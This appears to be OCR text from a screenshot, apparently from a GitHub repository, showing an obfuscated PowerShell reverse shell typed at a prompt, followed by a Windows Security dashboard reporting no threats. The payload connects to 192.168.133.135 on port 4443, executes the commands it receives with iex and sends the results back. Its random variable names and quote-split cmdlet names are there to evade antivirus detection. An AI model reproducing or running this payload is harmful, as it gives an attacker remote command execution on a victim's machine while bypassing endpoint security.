 PS C:\Users\kali> $f6bd8c8c36464ae4adf19c74b7c714e6 <#
#> = N""e""w-O""bj""ec""t System.Net.Sockets.TCPClient('192.168.133.135',4443);$7eaa6c35403a4555af7e
e64da12166d3 = $f6bd8c8c36464ae4adf19c74b7c714e6.GetStream();[byte[]]$a48a0be674ff466ba0e575fdfe41d01f = 0..65535|%{0};while(($ac4cbb4a470a40d78525db5d0a5e480e = $7eaa6c35403a4555af7ee64da12166d3.
Read($a48a0be674ff466ba0e575fdfe41d01f, 0, $a48a0be674ff466ba0e575fdfe41d01f.Length)) -ne 0){;$f438fbfe834e4593b1d8bfed485ca521 = (Ne""w-O""bje""ct -TypeName System.Text.ASCIIEncoding).GetString($
a48a0be674ff466ba0e575fdfe41d01f,0, $ac4cbb4a470a40d78525db5d0a5e480e);$7cc28e79fc6d4c79a5b85efec74d5134 = (i""e""x $f438fbfe834e4593b1d8bfed485ca521 2>&1 | Out-String );$f303cc2a5a5846f3aada6fc17
471a128 = $7cc28e79fc6d4c79a5b85efec74d5134 + 'PS ' + (p""w""d).Path + '> ';$09297f5644e24daf8d77f50088c322d7 = ([text.encoding]::ASCII).GetBytes($f303cc2a5a5846f3aada6fc17471a128);$7eaa6c35403a45
55af7ee64da12166d3.Write($09297f5644e24daf8d77f50088c322d7,0,$09297f5644e24daf8d77f50088c322d7.Length);$7eaa6c35403a4555af7ee64da12166d3.Flush()};$f6bd8c8c36464ae4adf19c74b7c714e6.Close()
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Security at a glance
See what's happening with the security and health of your device
and take any actions needed.
Virus & threat protection
No action needed.
Account protection
No action needed.
Firewall & network
protection
No action needed.
App & browser control
No action needed.
Device security
View status and manage
hardware security features
Device performance &
health
No action needed.
Family options
Manage how your family uses
their devices.